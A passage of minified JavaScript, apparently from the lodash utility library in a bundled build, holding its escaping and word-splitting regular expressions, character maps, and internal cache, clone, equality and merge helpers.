\+\n'';/g,Ct=/&(?:amp|lt|gt|quot|#39);/g,At=/[&<>"']/g,Et=RegExp(Ct.source),jt=RegExp(At.source),Lt=/<%-([\s\S]+?)%>/g,Tt=/<%([\s\S]+?)%>/g,$t=/<%=([\s\S]+?)%>/g,It=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Mt=/^\w*$/,Pt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Dt=/[\\^$.*+?()[\]{}|]/g,Rt=RegExp(Dt.source),Nt=/^\s+/,Ft=/\s/,zt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ut=/\{\n\/\* \[wrapped with (.+)\] \*/,Bt=/,? & /,Ht=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wt=/[()=,{}\[\]\/\s]/,Vt=/\\(\\)?/g,qt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Gt=/\w*$/,Zt=/^[-+]0x[0-9a-f]+$/i,Jt=/^0b[01]+$/i,Kt=/^\[object .+?Constructor\]$/,Yt=/^0o[0-7]+$/i,Xt=/^(?:0|[1-9]\d*)$/,Qt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,te=/($^)/,ee=/['\n\r\u2028\u2029\\]/g,ne="\\ud800-\\udfff",re="\\u0300-\\u036f",ie="\\ufe20-\\ufe2f",oe="\\u20d0-\\u20ff",ae=re+ie+oe,se="\\u2700-\\u27bf",ue="a-z\\xdf-\\xf6\\xf8-\\xff",ce="\\xac\\xb1\\xd7\\xf7",fe="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",le="\\u2000-\\u206f",pe=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="A-Z\\xc0-\\xd6\\xd8-\\xde",de="\\ufe0e\\ufe0f",ve=ce+fe+le+pe,ge="['’]",me="["+ne+"]",ye="["+ve+"]",_e="["+ae+"]",be="\\d+",we="["+se+"]",xe="["+ue+"]",ke="[^"+ne+ve+be+se+ue+he+"]",Oe="\\ud83c[\\udffb-\\udfff]",Se="(?:"+_e+"|"+Oe+")",Ce="[^"+ne+"]",Ae="(?:\\ud83c[\\udde6-\\uddff]){2}",Ee="[\\ud800-\\udbff][\\udc00-\\udfff]",je="["+he+"]",Le="\\u200d",Te="(?:"+xe+"|"+ke+")",$e="(?:"+je+"|"+ke+")",Ie="(?:"+ge+"(?:d|ll|m|re|s|t|ve))?",Me="(?:"+ge+"(?:D|LL|M|RE|S|T|VE))?",Pe=Se+"?",De="["+de+"]?",Re="(?:"+Le+"(?:"+[Ce,Ae,Ee].join("|")+")"+De+Pe+")*",Ne="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Fe="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",ze=De+Pe+Re,Ue="(?:"+[we,Ae,Ee].join("|")+")"+ze,Be="(?:"+[Ce+_e+"?",_e,Ae,Ee,me].join("|")+")",He=RegExp(ge,"g"),We=RegExp(_e,"g"),Ve=RegExp(Oe+"(?="+Oe+")|"+Be+ze,"g"),qe=RegExp([je+"?"+xe+"+"+Ie+"(?="+[ye,je,"$"].join("|")+")",$e+"+"+Me+"(?="+[ye,je+Te,"$"].join("|")+")",je+"?"+Te+"+"+Ie,je+"+"+Me,Fe,Ne,be,Ue].join("|"),"g"),Ge=RegExp("["+Le+ne+ae+de+"]"),Ze=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Je=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ke=-1,Ye={};Ye[dt]=Ye[vt]=Ye[gt]=Ye[mt]=Ye[yt]=Ye[_t]=Ye[bt]=Ye[wt]=Ye[xt]=!0,Ye[W]=Ye[V]=Ye[pt]=Ye[G]=Ye[ht]=Ye[Z]=Ye[K]=Ye[Y]=Ye[Q]=Ye[tt]=Ye[nt]=Ye[ot]=Ye[at]=Ye[st]=Ye[ft]=!1;var Xe={};Xe[W]=Xe[V]=Xe[pt]=Xe[ht]=Xe[G]=Xe[Z]=Xe[dt]=Xe[vt]=Xe[gt]=Xe[mt]=Xe[yt]=Xe[Q]=Xe[tt]=Xe[nt]=Xe[ot]=Xe[at]=Xe[st]=Xe[ut]=Xe[_t]=Xe[bt]=Xe[wt]=Xe[xt]=!0,Xe[K]=Xe[Y]=Xe[ft]=!1;var Qe={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},tn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},en={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},nn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},rn=parseFloat,on=parseInt,an="object"==typeof t&&t&&t.Object===Object&&t,sn="object"==typeof self&&self&&self.Object===Object&&self,un=an||sn||Function("return this")(),cn=e&&!e.nodeType&&e,fn=cn&&"object"==typeof r&&r&&!r.nodeType&&r,ln=fn&&fn.exports===cn,pn=ln&&an.process,hn=function(){try{var t=fn&&fn.require&&fn.require("util").types;return t||pn&&pn.binding&&pn.binding("util")}catch(e){}}(),dn=hn&&hn.isArrayBuffer,vn=hn&&hn.isDate,gn=hn&&hn.isMap,mn=hn&&hn.isRegExp,yn=hn&&hn.isSet,_n=hn&&hn.isTypedArray;function bn(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function wn(t,e,n,r){var i=-1,o=null==t?0:t.length;while(++i<o){var a=t[i];e(r,a,n(a),t)}return r}function xn(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!1===e(t[n],n,t))break;return t}function kn(t,e){var n=null==t?0:t.length;while(n--)if(!1===e(t[n],n,t))break;return t}function On(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!e(t[n],n,t))return!1;return!0}function Sn(t,e){var n=-1,r=null==t?0:t.length,i=0,o=[];while(++n<r){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function Cn(t,e){var n=null==t?0:t.length;return!!n&&Nn(t,e,0)>-1}function An(t,e,n){var r=-1,i=null==t?0:t.length;while(++r<i)if(n(e,t[r]))return!0;return!1}function En(t,e){var n=-1,r=null==t?0:t.length,i=Array(r);while(++n<r)i[n]=e(t[n],n,t);return i}function jn(t,e){var n=-1,r=e.length,i=t.length;while(++n<r)t[i+n]=e[n];return t}function Ln(t,e,n,r){var i=-1,o=null==t?0:t.length;r&&o&&(n=t[++i]);while(++i<o)n=e(n,t[i],i,t);return n}function Tn(t,e,n,r){var i=null==t?0:t.length;r&&i&&(n=t[--i]);while(i--)n=e(n,t[i],i,t);return n}function $n(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(e(t[n],n,t))return!0;return!1}var In=Bn("length");function Mn(t){return t.split("")}function Pn(t){return t.match(Ht)||[]}function Dn(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Rn(t,e,n,r){var i=t.length,o=n+(r?1:-1);while(r?o--:++o<i)if(e(t[o],o,t))return o;return-1}function Nn(t,e,n){return e===e?dr(t,e,n):Rn(t,zn,n)}function Fn(t,e,n,r){var i=n-1,o=t.length;while(++i<o)if(r(t[i],e))return i;return-1}function zn(t){return t!==t}function Un(t,e){var n=null==t?0:t.length;return n?qn(t,e)/n:F}function Bn(t){return function(e){return null==e?o:e[t]}}function Hn(t){return function(e){return null==t?o:t[e]}}function Wn(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Vn(t,e){var n=t.length;t.sort(e);while(n--)t[n]=t[n].value;return t}function qn(t,e){var n,r=-1,i=t.length;while(++r<i){var a=e(t[r]);a!==o&&(n=n===o?a:n+a)}return n}function Gn(t,e){var n=-1,r=Array(t);while(++n<t)r[n]=e(n);return r}function Zn(t,e){return En(e,(function(e){return[e,t[e]]}))}function Jn(t){return t?t.slice(0,yr(t)+1).replace(Nt,""):t}function Kn(t){return function(e){return t(e)}}function Yn(t,e){return En(e,(function(e){return t[e]}))}function Xn(t,e){return t.has(e)}function Qn(t,e){var n=-1,r=t.length;while(++n<r&&Nn(e,t[n],0)>-1);return n}function tr(t,e){var n=t.length;while(n--&&Nn(e,t[n],0)>-1);return n}function er(t,e){var n=t.length,r=0;while(n--)t[n]===e&&++r;return r}var nr=Hn(Qe),rr=Hn(tn);function ir(t){return"\\"+nn[t]}function or(t,e){return null==t?o:t[e]}function ar(t){return Ge.test(t)}function sr(t){return Ze.test(t)}function ur(t){var e,n=[];while(!(e=t.next()).done)n.push(e.value);return n}function cr(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function fr(t,e){return function(n){return t(e(n))}}function lr(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var a=t[n];a!==e&&a!==h||(t[n]=h,o[i++]=n)}return o}function pr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function hr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function dr(t,e,n){var r=n-1,i=t.length;while(++r<i)if(t[r]===e)return r;return-1}function vr(t,e,n){var r=n+1;while(r--)if(t[r]===e)return r;return r}function gr(t){return ar(t)?br(t):In(t)}function mr(t){return ar(t)?wr(t):Mn(t)}function yr(t){var e=t.length;while(e--&&Ft.test(t.charAt(e)));return e}var _r=Hn(en);function br(t){var e=Ve.lastIndex=0;while(Ve.test(t))++e;return e}function wr(t){return t.match(Ve)||[]}function xr(t){return t.match(qe)||[]}var kr=function t(e){e=null==e?un:Or.defaults(un.Object(),e,Or.pick(un,Je));var n=e.Array,r=e.Date,i=e.Error,Ft=e.Function,Ht=e.Math,ne=e.Object,re=e.RegExp,ie=e.String,oe=e.TypeError,ae=n.prototype,se=Ft.prototype,ue=ne.prototype,ce=e["__core-js_shared__"],fe=se.toString,le=ue.hasOwnProperty,pe=0,he=function(){var t=/[^.]+$/.exec(ce&&ce.keys&&ce.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),de=ue.toString,ve=fe.call(ne),ge=un._,me=re("^"+fe.call(le).replace(Dt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ye=ln?e.Buffer:o,_e=e.Symbol,be=e.Uint8Array,we=ye?ye.allocUnsafe:o,xe=fr(ne.getPrototypeOf,ne),ke=ne.create,Oe=ue.propertyIsEnumerable,Se=ae.splice,Ce=_e?_e.isConcatSpreadable:o,Ae=_e?_e.iterator:o,Ee=_e?_e.toStringTag:o,je=function(){try{var t=Ga(ne,"defineProperty");return t({},"",{}),t}catch(e){}}(),Le=e.clearTimeout!==un.clearTimeout&&e.clearTimeout,Te=r&&r.now!==un.Date.now&&r.now,$e=e.setTimeout!==un.setTimeout&&e.setTimeout,Ie=Ht.ceil,Me=Ht.floor,Pe=ne.getOwnPropertySymbols,De=ye?ye.isBuffer:o,Re=e.isFinite,Ne=ae.join,Fe=fr(ne.keys,ne),ze=Ht.max,Ue=Ht.min,Be=r.now,Ve=e.parseInt,qe=Ht.random,Ge=ae.reverse,Ze=Ga(e,"DataView"),Qe=Ga(e,"Map"),tn=Ga(e,"Promise"),en=Ga(e,"Set"),nn=Ga(e,"WeakMap"),an=Ga(ne,"create"),sn=nn&&new nn,cn={},fn=$s(Ze),pn=$s(Qe),hn=$s(tn),In=$s(en),Mn=$s(nn),Hn=_e?_e.prototype:o,dr=Hn?Hn.valueOf:o,br=Hn?Hn.toString:o;function wr(t){if(Cf(t)&&!cf(t)&&!(t instanceof Ar)){if(t instanceof Cr)return t;if(le.call(t,"__wrapped__"))return Ms(t)}return new Cr(t)}var kr=function(){function t(){}return function(e){if(!Sf(e))return{};if(ke)return ke(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function Sr(){}function Cr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function Ar(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=z,this.__views__=[]}function Er(){var t=new Ar(this.__wrapped__);return t.__actions__=ia(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ia(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ia(this.__views__),t}function jr(){if(this.__filtered__){var t=new Ar(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function Lr(){var t=this.__wrapped__.value(),e=this.__dir__,n=cf(t),r=e<0,i=n?t.length:0,o=Xa(0,i,this.__views__),a=o.start,s=o.end,u=s-a,c=r?s:a-1,f=this.__iteratees__,l=f.length,p=0,h=Ue(u,this.__takeCount__);if(!n||!r&&i==u&&h==u)return Fo(t,this.__actions__);var d=[];t:while(u--&&p<h){c+=e;var v=-1,g=t[c];while(++v<l){var m=f[v],y=m.iteratee,_=m.type,b=y(g);if(_==M)g=b;else if(!b){if(_==I)continue t;break t}}d[p++]=g}return d}function Tr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function $r(){this.__data__=an?an(null):{},this.size=0}function Ir(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function Mr(t){var e=this.__data__;if(an){var n=e[t];return n===l?o:n}return le.call(e,t)?e[t]:o}function Pr(t){var e=this.__data__;return an?e[t]!==o:le.call(e,t)}function Dr(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=an&&e===o?l:e,this}function Rr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Nr(){this.__data__=[],this.size=0}function Fr(t){var e=this.__data__,n=fi(e,t);if(n<0)return!1;var r=e.length-1;return n==r?e.pop():Se.call(e,n,1),--this.size,!0}function zr(t){var e=this.__data__,n=fi(e,t);return n<0?o:e[n][1]}function Ur(t){return fi(this.__data__,t)>-1}function Br(t,e){var n=this.__data__,r=fi(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}function Hr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Wr(){this.size=0,this.__data__={hash:new Tr,map:new(Qe||Rr),string:new Tr}}function Vr(t){var e=Va(this,t)["delete"](t);return this.size-=e?1:0,e}function qr(t){return Va(this,t).get(t)}function Gr(t){return Va(this,t).has(t)}function Zr(t,e){var n=Va(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function Jr(t){var e=-1,n=null==t?0:t.length;this.__data__=new Hr;while(++e<n)this.add(t[e])}function Kr(t){return this.__data__.set(t,l),this}function Yr(t){return this.__data__.has(t)}function Xr(t){var e=this.__data__=new Rr(t);this.size=e.size}function Qr(){this.__data__=new Rr,this.size=0}function ti(t){var e=this.__data__,n=e["delete"](t);return this.size=e.size,n}function ei(t){return this.__data__.get(t)}function ni(t){return this.__data__.has(t)}function ri(t,e){var n=this.__data__;if(n instanceof Rr){var r=n.__data__;if(!Qe||r.length<s-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Hr(r)}return n.set(t,e),this.size=n.size,this}function ii(t,e){var n=cf(t),r=!n&&uf(t),i=!n&&!r&&df(t),o=!n&&!r&&!i&&Uf(t),a=n||r||i||o,s=a?Gn(t.length,ie):[],u=s.length;for(var c in t)!e&&!le.call(t,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||as(c,u))||s.push(c);return s}function oi(t){var e=t.length;return e?t[yo(0,e-1)]:o}function ai(t,e){return js(ia(t),gi(e,0,t.length))}function si(t){return js(ia(t))}function ui(t,e,n){(n!==o&&!of(t[e],n)||n===o&&!(e in t))&&di(t,e,n)}function ci(t,e,n){var r=t[e];le.call(t,e)&&of(r,n)&&(n!==o||e in t)||di(t,e,n)}function fi(t,e){var n=t.length;while(n--)if(of(t[n][0],e))return n;return-1}function li(t,e,n,r){return xi(t,(function(t,i,o){e(r,t,n(t),o)})),r}function pi(t,e){return t&&oa(e,kl(e),t)}function hi(t,e){return t&&oa(e,Ol(e),t)}function di(t,e,n){"__proto__"==e&&je?je(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function vi(t,e){var r=-1,i=e.length,a=n(i),s=null==t;while(++r<i)a[r]=s?o:ml(t,e[r]);return a}function gi(t,e,n){return t===t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function mi(t,e,n,r,i,a){var s,u=e&d,c=e&v,f=e&g;if(n&&(s=i?n(t,r,i,a):n(t)),s!==o)return s;if(!Sf(t))return t;var l=cf(t);if(l){if(s=es(t),!u)return ia(t,s)}else{var p=Ya(t),h=p==Y||p==X;if(df(t))return Zo(t,u);if(p==nt||p==W||h&&!i){if(s=c||h?{}:ns(t),!u)return c?sa(t,hi(s,t)):aa(t,pi(s,t))}else{if(!Xe[p])return i?t:{};s=rs(t,p,u)}}a||(a=new Xr);var m=a.get(t);if(m)return m;a.set(t,s),Nf(t)?t.forEach((function(r){s.add(mi(r,e,n,r,t,a))})):Af(t)&&t.forEach((function(r,i){s.set(i,mi(r,e,n,i,t,a))}));var y=f?c?za:Fa:c?Ol:kl,_=l?o:y(t);return xn(_||t,(function(r,i){_&&(i=r,r=t[i]),ci(s,i,mi(r,e,n,i,t,a))})),s}function yi(t){var e=kl(t);return function(n){return _i(n,t,e)}}function _i(t,e,n){var r=n.length;if(null==t)return!r;t=ne(t);while(r--){var i=n[r],a=e[i],s=t[i];if(s===o&&!(i in t)||!a(s))return!1}return!0}function bi(t,e,n){if("function"!=typeof t)throw new oe(c);return Ss((function(){t.apply(o,n)}),e)}function wi(t,e,n,r){var i=-1,o=Cn,a=!0,u=t.length,c=[],f=e.length;if(!u)return c;n&&(e=En(e,Kn(n))),r?(o=An,a=!1):e.length>=s&&(o=Xn,a=!1,e=new Jr(e));t:while(++i<u){var l=t[i],p=null==n?l:n(l);if(l=r||0!==l?l:0,a&&p===p){var h=f;while(h--)if(e[h]===p)continue t;c.push(l)}else o(e,p,r)||c.push(l)}return c}wr.templateSettings={escape:Lt,evaluate:Tt,interpolate:$t,variable:"",imports:{_:wr}},wr.prototype=Sr.prototype,wr.prototype.constructor=wr,Cr.prototype=kr(Sr.prototype),Cr.prototype.constructor=Cr,Ar.prototype=kr(Sr.prototype),Ar.prototype.constructor=Ar,Tr.prototype.clear=$r,Tr.prototype["delete"]=Ir,Tr.prototype.get=Mr,Tr.prototype.has=Pr,Tr.prototype.set=Dr,Rr.prototype.clear=Nr,Rr.prototype["delete"]=Fr,Rr.prototype.get=zr,Rr.prototype.has=Ur,Rr.prototype.set=Br,Hr.prototype.clear=Wr,Hr.prototype["delete"]=Vr,Hr.prototype.get=qr,Hr.prototype.has=Gr,Hr.prototype.set=Zr,Jr.prototype.add=Jr.prototype.push=Kr,Jr.prototype.has=Yr,Xr.prototype.clear=Qr,Xr.prototype["delete"]=ti,Xr.prototype.get=ei,Xr.prototype.has=ni,Xr.prototype.set=ri;var xi=fa(Ti),ki=fa($i,!0);function Oi(t,e){var n=!0;return xi(t,(function(t,r,i){return n=!!e(t,r,i),n})),n}function Si(t,e,n){var r=-1,i=t.length;while(++r<i){var a=t[r],s=e(a);if(null!=s&&(u===o?s===s&&!zf(s):n(s,u)))var u=s,c=a}return c}function Ci(t,e,n,r){var i=t.length;n=Jf(n),n<0&&(n=-n>i?0:i+n),r=r===o||r>i?i:Jf(r),r<0&&(r+=i),r=n>r?0:Kf(r);while(n<r)t[n++]=e;return t}function Ai(t,e){var n=[];return xi(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function Ei(t,e,n,r,i){var o=-1,a=t.length;n||(n=os),i||(i=[]);while(++o<a){var s=t[o];e>0&&n(s)?e>1?Ei(s,e-1,n,r,i):jn(i,s):r||(i[i.length]=s)}return i}var ji=la(),Li=la(!0);function Ti(t,e){return t&&ji(t,e,kl)}function $i(t,e){return t&&Li(t,e,kl)}function Ii(t,e){return Sn(e,(function(e){return xf(t[e])}))}function Mi(t,e){e=Wo(e,t);var n=0,r=e.length;while(null!=t&&n<r)t=t[Ts(e[n++])];return n&&n==r?t:o}function Pi(t,e,n){var r=e(t);return cf(t)?r:jn(r,n(t))}function Di(t){return null==t?t===o?ct:et:Ee&&Ee in ne(t)?Za(t):_s(t)}function Ri(t,e){return t>e}function Ni(t,e){return null!=t&&le.call(t,e)}function Fi(t,e){return null!=t&&e in ne(t)}function zi(t,e,n){return t>=Ue(e,n)&&t<ze(e,n)}function Ui(t,e,r){var i=r?An:Cn,a=t[0].length,s=t.length,u=s,c=n(s),f=1/0,l=[];while(u--){var p=t[u];u&&e&&(p=En(p,Kn(e))),f=Ue(p.length,f),c[u]=!r&&(e||a>=120&&p.length>=120)?new Jr(u&&p):o}p=t[0];var h=-1,d=c[0];t:while(++h<a&&l.length<f){var v=p[h],g=e?e(v):v;if(v=r||0!==v?v:0,!(d?Xn(d,g):i(l,g,r))){u=s;while(--u){var m=c[u];if(!(m?Xn(m,g):i(t[u],g,r)))continue t}d&&d.push(g),l.push(v)}}return l}function Bi(t,e,n,r){return Ti(t,(function(t,i,o){e(r,n(t),i,o)})),r}function Hi(t,e,n){e=Wo(e,t),t=ws(t,e);var r=null==t?t:t[Ts(ou(e))];return null==r?o:bn(r,t,n)}function Wi(t){return Cf(t)&&Di(t)==W}function Vi(t){return Cf(t)&&Di(t)==pt}function qi(t){return Cf(t)&&Di(t)==Z}function Gi(t,e,n,r,i){return t===e||(null==t||null==e||!Cf(t)&&!Cf(e)?t!==t&&e!==e:Zi(t,e,n,r,Gi,i))}function Zi(t,e,n,r,i,o){var a=cf(t),s=cf(e),u=a?V:Ya(t),c=s?V:Ya(e);u=u==W?nt:u,c=c==W?nt:c;var f=u==nt,l=c==nt,p=u==c;if(p&&df(t)){if(!df(e))return!1;a=!0,f=!1}if(p&&!f)return o||(o=new Xr),a||Uf(t)?Pa(t,e,n,r,i,o):Da(t,e,u,n,r,i,o);if(!(n&m)){var h=f&&le.call(t,"__wrapped__"),d=l&&le.call(e,"__wrapped__");if(h||d){var v=h?t.value():t,g=d?e.value():e;return o||(o=new Xr),i(v,g,n,r,o)}}return!!p&&(o||(o=new Xr),Ra(t,e,n,r,i,o))}function Ji(t){return Cf(t)&&Ya(t)==Q}function Ki(t,e,n,r){var i=n.length,a=i,s=!r;if(null==t)return!a;t=ne(t);while(i--){var u=n[i];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}while(++i<a){u=n[i];var c=u[0],f=t[c],l=u[1];if(s&&u[2]){if(f===o&&!(c in t))return!1}else{var p=new Xr;if(r)var h=r(f,l,c,t,e,p);if(!(h===o?Gi(l,f,m|y,r,p):h))return!1}}return!0}function Yi(t){if(!Sf(t)||ls(t))return!1;var e=xf(t)?me:Kt;return e.test($s(t))}function Xi(t){return Cf(t)&&Di(t)==ot}function Qi(t){return Cf(t)&&Ya(t)==at}function to(t){return Cf(t)&&Of(t.length)&&!!Ye[Di(t)]}function eo(t){return"function"==typeof t?t:null==t?Tp:"object"==typeof t?cf(t)?so(t[0],t[1]):ao(t):Wp(t)}function no(t){if(!hs(t))return Fe(t);var e=[];for(var n in ne(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function ro(t){if(!Sf(t))return ys(t);var e=hs(t),n=[];for(var r in t)("constructor"!=r||!e&&le.call(t,r))&&n.push(r);return n}function io(t,e){return t<e}function oo(t,e){var r=-1,i=lf(t)?n(t.length):[];return xi(t,(function(t,n,o){i[++r]=e(t,n,o)})),i}function ao(t){var e=qa(t);return 1==e.length&&e[0][2]?vs(e[0][0],e[0][1]):function(n){return n===t||Ki(n,t,e)}}function so(t,e){return us(t)&&ds(e)?vs(Ts(t),e):function(n){var r=ml(n,t);return r===o&&r===e?_l(n,t):Gi(e,r,m|y)}}function uo(t,e,n,r,i){t!==e&&ji(e,(function(a,s){if(i||(i=new Xr),Sf(a))co(t,e,s,n,uo,r,i);else{var u=r?r(ks(t,s),a,s+"",t,e,i):o;u===o&&(u=a),ui(t,s,u)}}),Ol)}function co(t,e,n,r,i,a,s){var u=ks(t,n),c=ks(e,n),f=s.get(c);if(f)ui(t,n,f);else{var l=a?a(u,c,n+"",t,e,s):o,p=l===o;if(p){var h=cf(c),d=!h&&df(c),v=!h&&!d&&Uf(c);l=c,h||d||v?cf(u)?l=u:pf(u)?l=ia(u):d?(p=!1,l=Zo(c,!0)):v?(p=!1,l=Qo(c,!0)):l=[]:Pf(c)||uf(c)?(l=u,uf(u)?l=Xf(u):Sf(u)&&!xf(u)||(l=ns(c))):p=!1}p&&(s.set(c,l),i(l,c,r,a,s),s["delete"](c)),ui(t,n,l)}}function fo(t,e){var n=t.length;if(n)return e+=e<0?n:0,as(e,n)?t[e]:o}function lo(t,e,n){e=e.length?En(e,(function(t){return cf(t)?function(e){return Mi(e,1===t.length?t[0]:t)}:t})):[Tp];var r=-1;e=En(e,Kn(Wa()));var i=oo(t,(function(t,n,i){var o=En(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return Vn(i,(function(t,e){return ea(t,e,n)}))}function po(t,e){return ho(t,e,(function(e,n){return _l(t,n)}))}function ho(t,e,n){var r=-1,i=e.length,o={};while(++r<i){var a=e[r],s=Mi(t,a);n(s,a)&&Oo(o,Wo(a,t),s)}return o}function vo(t){return function(e){return Mi(e,t)}}function go(t,e,n,r){var i=r?Fn:Nn,o=-1,a=e.length,s=t;t===e&&(e=ia(e)),n&&(s=En(t,Kn(n)));while(++o<a){var u=0,c=e[o],f=n?n(c):c;while((u=i(s,f,u,r))>-1)s!==t&&Se.call(s,u,1),Se.call(t,u,1)}return t}function mo(t,e){var n=t?e.length:0,r=n-1;while(n--){var i=e[n];if(n==r||i!==o){var o=i;as(i)?Se.call(t,i,1):Do(t,i)}}return t}function yo(t,e){return t+Me(qe()*(e-t+1))}function _o(t,e,r,i){var o=-1,a=ze(Ie((e-t)/(r||1)),0),s=n(a);while(a--)s[i?a:++o]=t,t+=r;return s}function bo(t,e){var n="";if(!t||e<1||e>R)return n;do{e%2&&(n+=t),e=Me(e/2),e&&(t+=t)}while(e);return n}function wo(t,e){return 